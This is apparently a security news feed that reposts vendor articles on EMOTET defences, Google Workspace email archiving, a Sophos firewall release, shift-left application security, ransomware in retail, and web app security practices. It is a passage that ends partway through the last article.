News
In the summer of 2020, malware infections were on a clear rise. Many new variants were appearing, and enterprises, government agencies, business leaders, and public officials were all voicing concern. Yet, seven years after it was first discovered, the spread of the EMOTET malware was arguably most concerning of all.
Fast-forward to January 2021 – thanks to a collective effort across the globe, EMOTET is FINALLY beginning to lose the battle. Investigators coordinated by Europol and Eurojust are effectively collaborating to interrupt the EMOTET botnet, and making significant headway. With that said, the threat potential of the malware remains worth paying attention to. Read on to learn how to protect your organization against EMOTET and similar threats.
What is EMOTET?
EMOTET, often called “the world’s most dangerous malware” is a type of Trojan. It manifests either as a standalone malware, or as a delivery mechanism leveraged to get additional payloads onto the target machine. First discovered in 2014 by TrendMicro, EMOTET was initially spotted attempting to navigate through systems and steal private information.
Since then, EMOTET has gained many modifications to bolster its arsenal. For instance, newer strains can communicate with a central server to download additional and updated malware. Today, EMOTET can easily spread through the simple use of phishing emails, which contain a malicious Office document sent with eye-catching subject lines. Once opened, a macro that runs a PowerShell script within the Office document triggers and the payload malware is downloaded to the now infected system.
Despite the joint efforts by Europol and Eurojust, we are still seeing EMOTET variants, as well as other malware copying EMOTET’s techniques. MITRE technique T1047 and T1059.001 are examples of WMI and PowerShell attacks that implement two common techniques used by EMOTET.
How can I protect my organization from EMOTET and EMOTET-like attacks?
Phishing attacks are prone to a degree of success due to the persistence of poor end-user cyber hygiene and awareness. However, a number of steps can still be taken to limit the damage that attacks like EMOTET can inflict. Let’s take a look at some effective security best practices:
- First – always, think before you click. Yes, this sounds simple, but following this simple advice substantively helps limit infections over the long run. Always assess whether you trust what you are about to click on before you do!
- Train your workforce. This can be in the form of targeted security awareness training for IT administrators, or more generic training for other users to ensure there is knowledge of the risks throughout your organization.
- Update, Update, Update! It seems that every day you get an application that is wanting an update–these updates are being provided for a reason. Often the reason for the update is to provide additional security to applications that you have installed, or to address a vulnerability that was discovered.
- Ensure the security essentials are in place – Antivirus, anti-spyware, firewalls, privileged access management (PAM), etc. If you lack these foundational security technologies, attackers do not need to use sophisticated attacks when targeting you.
- Constantly work to reduce your attack surfaces and threat exposure. An end user running with more privileges than absolutely necessary makes it a fairly easy exercise for malware to infiltrate a system and propagate through a network. Removing all unnecessary privileges helps reduce attack surfaces and also restricts the ability for lateral movement inside the network.
How BeyondTrust Privilege Management for Windows protects against phishing attacks and malware
BeyondTrust’s Privilege Management for Windows product provides manifold protections against malware, phishing exploits, and other attacks. One special product capability, called Trusted Application Protection (TAP), prevents commonly used attack chain tools from being spawned by trusted applications.
TAP Policies utilize properties of the processes on the endpoint to determine:
- What the processes are
- Their relationships with other processes
When a user opens a malicious document with a payload, the TAP Policies will block the launch of the payload, protecting the user and their endpoint.

Figure 1: How regular attacks trigger payloads

However, EMOTET can be a bit trickier than what is shown in the above figure. The EMOTET payload, a PowerShell script, is not triggered as a direct child of the trusted application. Instead, the payload is launched via a WMI call, thus, PowerShell.exe is not seen as a child of the trusted process.
This evasive method is increasingly being used within attacks as it is more difficult to track where the process originated.

In v21.3 of Privilege Management for Windows, we added our patented functionality to help protect against these more sophisticated attack techniques, such as used by EMOTET. With our ability to track processes being created including out-of-hierarchy child processes, we can block these attacks when they occur (Figure 3).
Learn more about Trusted Application Protection & Endpoint Privilege Management.
In this video, James Maude, BeyondTrust’s Lead Cyber Researcher, demonstrates how the TAP and Advanced Parent Tracking capabilities of Privilege Management for Windows prevent an attack that uses out-of-hierarchy process launches.
How to Protect against EMOTET – “The World’s Most Dangerous Malware” | BeyondTrust
Video: BeyondTrust’s Advanced Parent Tracking feature protecting against out-of-hierarchy process launches.
Source: BeyondTrust
Google Workspace, which was known as Google G-Suite until October 2020, is a communication and collaboration environment that facilitates digital collaboration in many different ways. In many scenarios, however, Google Vault (Workspace’s native data management tool) fails to meet compliance requirements of a professional email archiving system. Therefore, it can make sense for your company to use a third-party archiving solution in combination with Google Workspace.
Why Do Emails Need to Be Archived?
In many companies, emails are the medium of choice when it comes to transmitting business data and information. A company’s email inventory will therefore include large amounts of critical information such as contracts, invoices, personnel data, and purchase orders – all of which need to be properly retained.
Depending on the country and industry sector, different legal requirements can apply when emails are processed and the data they contain stored over long periods of time so that they are permanently available. This applies particularly to heavily regulated sectors such as healthcare and the financial industry, as well as to government institutions and educational establishments in which sensitive personal data are often sent and received by email.
Failure to comply with the laws on email archiving can have serious consequences: for instance, a breach of archiving duties can result in fines and other sanctions and, in certain circumstances, even litigation under civil law. And another example: in the event of litigation where emails are used as evidence, or where data subjects are asserting their rights under the EU’s General Data Protection Regulation (GDPR), your company may need to search through its entire inventory of emails quickly and efficiently. This is much easier with the help of a professionally managed email archive.
Email Archiving and IT Strategy
In light of increasingly severe privacy legislation (e.g. the CPA in California, HIPAA, and FERPA in the USA) and compliance regulations, together with the enduring popularity of electronic correspondence, every company should be proactive in its approach to email archiving. Professional archiving of business-relevant emails is not just the cornerstone of an overarching email management concept; it should be part-and-parcel of any IT strategy. Ultimately with archiving you can make sure that all your emails, including any file attachments, are retained fully in a tamper-proof manner so that they are available at all times.
Isn’t It Enough to Back Up Emails?
Email archiving and email backups are important instruments in the context of business continuity, but they are not mutually exclusive. As a rule, backups serve to protect data (ideally, including the email archive itself) in the medium to short term so that this information can be restored as required. They ensure that business-critical systems and data can be accessed even in the event of system failure or a ransomware attack. In contrast, archiving enables emails to be stored for many years in a form that is faithful to the original, easy to find, and permanently available.
How Does Email Archiving With Google Vault Work?
Google Workspace offers its users Google Vault, a software tool for information management and eDiscovery. Therefore, Workspace users with a valid Vault license (see below) can store large amounts of data for any length of time, including not only emails, but also files from other Workspace programs such as Google Drive, Chat, Groups, and Meet.
Who Can Use Google Vault?
Google Vault licenses for every company employee are included in the “Business Plus” and “Essentials” Workspace packages, as well as in the “Enterprise” and “Education” versions. However, if you have opted for the more affordable “Frontline”, “Business Starter” and “Business Standard” plans, you will need to purchase Vault user licenses on a monthly basis for every employee whose emails are to be archived.
With Google Vault, all the data you generate and process within your workspace can be clustered by subject, arranged into hierarchies, and visualized and exported. Administrators with the appropriate authorization can search stored data by user account, organizational unit, date, or according to certain keywords.
Authorized users can use Google Vault to view history logs, assign privileges, and manage user accounts. This can be helpful in the event of investigations, audits, and litigation where you may need to quickly access critical information held in the archive. Our white paper entitled “The Benefits of an Independent Email Archiving Solution for Users of Google Workspace” gives you detailed information on everything you need to look out for, including the role played by “holds”, and the risks that can arise if you omit to define retention rules.
What Are Google Vault’s Limitations in Terms of Email Archiving?
With Google Vault, your company can store emails and file attachments over long periods of time. According to Google, once you consent to the addendum on data processing and accept the standard contractual clauses for Google Workspace and Cloud Identity, you will meet the adequacy and security requirements defined under the EU’s GDPR. And in US geographic locations, once you accept Google’s amendment agreement for business partners, you will be “HIPAA-compliant”.
That being said, it is difficult to generalize as to whether Google Vault can meet your requirements in terms of retention and usability due to the inherent weaknesses and vulnerabilities of the solution. These include, for example, limited export functions and the risk of data loss if users or licenses are deleted. In our white paper we look at what is behind these issues and analyze some of the other vulnerabilities you may encounter.
Conclusion
 Email archiving is a key component of a company’s IT strategy and information management policy. Google Vault, Workspace’s native tool for managing data and information, can be a valuable aid in this context. It does, however, come with certain vulnerabilities that can give rise to compliance and legislative issues, and you might be better off choosing independent, third-party software that has email archiving as its specialty.
Email archiving is a key component of a company’s IT strategy and information management policy. Google Vault, Workspace’s native tool for managing data and information, can be a valuable aid in this context. It does, however, come with certain vulnerabilities that can give rise to compliance and legislative issues, and you might be better off choosing independent, third-party software that has email archiving as its specialty.
Should you require detailed information on the drawbacks you can expect to encounter with Google Vault, and in which areas Google Workspace users could benefit from third-party software, we recommend our white paper.
Source: MailStore
After a successful early access program, Sophos Firewall OS v18.5 MR1 and Sophos Central SD-WAN VPN Orchestration in Sophos Central are now generally available.
SFOS v18.5 MR1
The latest version of SFOS includes many important performance, security, and feature enhancements. It wraps all the great capabilities released over the last year into a major new release that is now available on all SFOS devices: XG Series, XGS Series, virtual, software, AWS, Azure – all our supported platforms.

SFOS v18.5 MR1 is currently being pushed out to all active Sophos Firewall devices, but you can download the update from the MySophos licensing portal if you wish to get it before it appears in your console. Get the full details.
Keep your firewall firmware up to date!!!
And don’t forget, you can schedule firmware updates via Sophos Central if your firewalls are running v18 MR4 or later.
Sophos Central SD-WAN VPN Orchestration
If you’ve ever set up more than a couple of VPN tunnels between different firewalls, you know how time consuming and tedious this process can be. Sophos Central Orchestration makes interconnecting VPN tunnels between multiple Sophos Firewalls a quick and easy task.
<span
data-mce-type=”bookmark” style=”display: inline-block; width: 0px;
overflow: hidden; line-height: 0;”
class=”mce_SELRES_start”></span>
What you need to take advantage of this
There are three pre-requisites for Central SD-WAN VPN orchestration:
- Participating firewalls must be running SFOS v18.5 MR1 (see above)
- Participating firewalls must be managed from Sophos Central (instructions here)
- Participating firewalls must have a trial or license for Central Orchestration (see below)

Central Orchestration is a new license subscription available as a 30-day trial on all Sophos (XG) Firewall devices running SFOS. Central Orchestration is included at no extra charge as part of the new Xstream Protection bundle for Sophos Firewall and is available as a separate license subscription as well.

While all Sophos (XG) Firewall licenses are currently being migrated to the new licensing scheme over the next few weeks, you can activate a Central Orchestration trial any time through MySophos to get started with the EAP right away:
- Log into the MySophos Portal at Sophos.com/MySophos
- Navigate to: Network Protection > View Devices and click on the device for which you wish to activate the trial to pop open the license details for that device
- Check the box to evaluate Central Orchestration and click Try Now (see screen shot below)
- The license update will synchronize with the firewall within 24 hours but you can manually synchronize from the firewall under Administration > Licensing
Central Firewall Reporting Advanced
The new Central Orchestration subscription license also includes Central Firewall Reporting Advanced with 30 days of data retention in Sophos Central. This enables you to take advantage of all the great new Sophos Central reports and custom reporting tools to get deep insights across your entire estate of firewalls or any firewall group.

You can easily extend data retention up to a year through additional storage licenses. Check out the storage estimation tool to get a feel for what’s best for your particular needs.
In addition, Central Firewall Reporting Advanced also includes the Sophos XDR/MTR connector, which enables firewall data to be shared for cross-product Extended Detection and Response and our 24/7 Managed Threat Response service.
Sophos Central Firewall features coming next
The team is continually adding new features to Sophos Central for firewall management and reporting. There are two additional features heading to Central Orchestration within the coming weeks to make this capability even more helpful…
- Multiple WAN link support – enabling redundant tunnels across two WAN links. The current implementation only supports a single WAN link. This enhancement is expected in September.
- Enhanced NAT’d firewall support – supporting firewalls behind NAT devices in more scenarios to improve flexibility. This is expected to roll out following GA.
In addition, new features are planned later this year for Central Management and Reporting, including:
- Enhanced Partner Dashboard inventory view
- Streamlined onboarding of new firewalls for partners
- Firewall rule pinning
- Enhancements to backups and alerting
- Management APIs
- Added AWS region support
- Numerous usability enhancements
And there’s a lot more exciting Sophos Network Security product news coming over the next few months.
Source: Sophos
Shifting left has been a buzzword in the application security space for several years now, and with good reason – making security an integral part of development is the only practical approach for modern agile workflows. But in their drive to build security testing into development as early as possible, many organizations are neglecting application security in later phases and losing sight of the big picture.
Shifting left: misunderstood, misapplied, and absolutely necessary
In the AppSec industry, we’ve been repeating the shift left mantra for years, saying over and over that the only way to ensure effective and efficient application security testing is to integrate it with the development process. While absolutely true, this includes one tiny yet critical assumption: that you are also doing application security testing on the right, i.e. in staging and production. What’s more, the very term “shift left” can be misunderstood as moving all security testing to development – and doing that can leave gaping holes in your security.
Let’s say you do extensive security testing during development, and you feel pretty confident that as they go into staging and production, your applications contain no significant vulnerabilities. But even if that is true (and that’s a big “if”), vulnerabilities might crop up after deployment due to configuration or version differences. New vulnerabilities may be discovered in your technology stack, whether in frameworks, libraries, or other components. New attack techniques may appear in the wild. And finally, your security testing will only cover new and updated code that goes through your left-shifted pipeline – existing sites and applications will be untouched by security testing, as will third-party products that are used in your organization.
There is no question that extending security testing tools and workflows to involve the developers is a must if security is to keep up with the pace of change enforced by agile development. In fact, we have a whole white paper about it. But checking new code for vulnerabilities is only one piece of the security puzzle – and to build the complete puzzle, you need a broader view.
Building an AppSec program that works
Professional web development is not easy. Developers already have their hands full making features work while keeping up with the latest technologies and meeting all the requirements and release deadlines. If you decide to shift security testing left by simply bolting on more test tools, you are piling even more tasks and alerts onto your overworked devs. Unless they are actionable, the extra alerts will only increase noise for little security benefit.
One way to deal with this while keeping sight of the big picture is to base your application security program around dynamic application security testing (DAST). Modern DAST solutions are accurate enough to provide useful feedback to developers but also versatile enough to operate in all stages of development, testing, and production. Invicti products also feature asset discovery, so you always know what you have and what you need to secure.
For Netsparker specifically, a crucial benefit is that with Proof-Based Scanning technology, you can provide developers with actionable reports about real, exploitable vulnerabilities, complete with best-practice remediation guidance. Using out-of-the-box integrations with popular issue trackers, you can even automatically create tickets in the tools your teams already use. And when the additional IAST module is deployed, vulnerability reports for developers can include details down to the specific line of code, making remediation much easier.
This completely changes the dynamics of application security testing. Instead of a flood of vague recommendations saying “this bit could be insecure, you may want to take a look,” developers get factual, actionable tickets in their favorite issue tracker. Instead of rewriting code to make the alert go away, they know that they are fixing a specific and exploitable vulnerability that malicious actors could use to attack the application. That way, the extra work done on security issues makes a real and measurable difference to your overall security posture.
Reducing and avoiding security debt
The idea of technical debt is well-known in the development world. You might have lots of code that depends on an outdated library, but the old library is still good enough. Updating all that code would mean lots of extra work and testing, so it always gets put off for later in favor of more urgent and valuable projects. This technical debt often accumulates until something breaks, and then you fix it because you really have to. Now apply this exact same concept to security, replacing “until something breaks” with “until you have a breach” – and you have your security debt.
For application security, this debt can accumulate on many levels, from using known vulnerable components to treating your web application firewall (WAF) as a long-term solution rather than a band-aid until a vulnerability fix is ready. You might even get recurring debt, where the same types of vulnerabilities keep coming up over and over again due to poor coding practices or insufficient remediation guidance. All this adds up until many organizations give up on systematically securing all their applications because no matter what they do, their security backlog keeps growing.
The only way to deal with security debt is to resolve security issues as you go rather than sweeping them under the carpet. To get there, you need to give your developers the tools and processes to fix vulnerabilities quickly and permanently. This is where the value of a DAST-centric shift-left program with a proof-based approach becomes evident. Focusing on actual weaknesses that could be exploited by attackers helps you continuously improve security and coding practices to prevent security issues from piling up.
Security is all about the big picture
Recent high-profile incidents are finally hammering home the message that in modern web security, there’s no such thing as an unimportant application. Attackers can pick their time and place even as the attack surface of applications (and organizations) continues to grow, spanning new and existing code, multiple web technology stacks, open-source libraries, third-party components, and more. To know your true security posture, you need to start with the big picture before drilling into specific vulnerabilities.
Modern vulnerability scanning solutions such as Netsparker by Invicti are highly accurate and can run full scans in a matter of hours and incremental scans in minutes. For existing applications, this allows you to scan your entire environment for vulnerabilities as often as you need – even daily if that’s what your security policy mandates. For security testing in the development pipeline, it means giving rapid and actionable feedback to developers who can then quickly and effectively fix security issues in their own code.
All the time, you have full visibility into your current security posture while also improving your long-term application security. And because you are working with reliable data, your security and development professionals are not wasting time on inefficient communication or misleading results.
This is shifting left done right.
Source: Netsparker
The retail sector became a top target for ransomware and data-theft extortion attacks during the pandemic, as revealed in Sophos’ State of Ransomware in Retail 2021 report. Based on an independent survey of 435 IT decision makers, it explores the extent and impact of ransomware attacks on mid-sized retail organization worldwide during 2020.
Retail is at the ransomware frontline
The results show that retail, together with education, was the sector most hit by ransomware in 2020 with 44% of organizations hit (compared to 37% across all industry sectors). Over half (54%) of the retail organizations hit by ransomware said the attackers had succeeded in encrypting their data.
Cybercriminals were quick to exploit opportunities presented by the pandemic, which in the retail sector was primarily the rapid growth in online transactions. While IT teams were busy enabling and managing this change (nearly three quarters (72%) of respondents said their cybersecurity workload increased over 2020), adversaries targeted them with ransomware attacks.
A target for extortion-only attacks
The survey also found that retail organizations were particularly vulnerable to a small but growing new trend: extortion-only attacks, where the ransomware operators don’t encrypt files but threaten to leak stolen information online if a ransom demand isn’t paid. More than one in ten (12%) retail ransomware victims experienced this, nearly double the cross-sector average, and only central government (13%) was more affected.
A third of retail organizations pay the ransom
Paying up doesn’t pay off
Many people assume, understandably, that once you pay the ransom you get all your data back. The survey has revealed that this is not the case. Within the retail sector, those who paid got back on average only two-thirds (67%) of their data, leaving a third inaccessible; and just 9% got all their encrypted data back. This emphasises the vital importance of having backups from which you can restore in the event of an attack.
The silver lining
Fortunately, it’s not all bad news: the retail sector the most likely to report that their IT teams were able to enhance their cybersecurity skills and knowledge over the course of 2020. While adapting to the pandemic and the increase in online trading created considerable workload, it also provided new learning opportunities that they can take with them into the year ahead.
Read the full report
To learn more about the impact of ransomware on the retail sector around the globe, read the full State of Ransomware in Retail 2021 report.
Source: Sophos
To maintain the best possible security stance and protect your sensitive data against cyberattacks, you cannot just rely on security products alone. Here is a list of seven key elements that we believe should be considered in your web app security strategy.
1. Include everyone in security practices
Some businesses still believe that security should only be the concern of a specialized team. In the current business environment, such an approach is not viable:
- The increasing cybersecurity skill gap means that security teams are unable to catch up to business growth.
- A dedicated security team becomes a bottleneck in the development processes.
- If security is reactive, not proactive, there are more issues for the security team to handle.
The current best practice for building secure software is called SecDevOps. This approach, which goes further than DevSecOps, assumes that every person involved in web application development (and any other application development) is in some way responsible for security. Developers know how to write secure code. QA engineers know how to apply security policies to their tests. All the management and executives have security in mind when making key decisions.
An effective secure DevOps approach requires a lot of education. Everyone must be aware of the security threats and risks, understand potential application vulnerabilities, and feel responsible for security. While this requires a lot of time and effort, the investment pays off with top-notch secure applications.
2. Adopt a cybersecurity framework
Cybersecurity is very complex and requires a well-organized approach. It’s easy to forget about certain aspects and just as easy to fall into chaos. That is why many organizations base their security strategy on a selected cybersecurity framework.
A cybersecurity framework is a strategic approach that begins with detailed research on security risks and includes activities such as developing a cyber incident response plan along with suitable application security checklists. The bigger the organization, the more such a strategic approach is needed.
Another advantage of adopting a cybersecurity framework is the realization that all cybersecurity is interconnected and web security cannot be treated as a separate problem.
3. Automate and integrate security tools
In the past, security teams performed application security testing manually using dedicated security solutions. For example, a security researcher would first use a simple vulnerability scanner and then manually perform additional penetration testing using open-source tools. However, in the current security landscape, such an approach is not optimal. Just like in the whole IT industry, the most efficient IT security processes are based on automation and integration.
